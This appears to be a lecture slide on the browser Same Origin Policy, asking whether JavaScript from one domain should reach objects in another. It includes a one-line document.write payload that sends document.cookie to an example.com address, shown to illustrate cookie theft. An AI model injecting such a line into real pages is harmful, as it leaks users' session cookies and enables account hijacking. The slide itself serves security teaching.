

# Same Origin Policy, Revisited
Javascript enables dynamic inclusion of objects

document.write('<img src=“http://example.com/?c=' + document.cookie + '></img>');

A webpage may include objects and code from multiple domains
Should Javascript from one domain be able to access objects in other domains?

<script src=‘https://code.jquery.com/jquery-2.1.3.min.js’></script>